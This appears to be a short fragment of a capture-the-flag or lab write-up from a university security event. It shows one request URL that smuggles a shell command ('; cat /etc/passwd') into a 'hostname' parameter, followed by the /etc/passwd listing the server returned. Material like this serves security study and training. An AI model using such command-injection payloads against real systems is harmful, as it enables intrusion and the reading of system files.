 cybersecweek.ua.pt:2001/curl?hostname=%3B+cat+%2Fetc%2Fpasswd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
app:x:1000:1000:,,,:/home/app:/bin/bash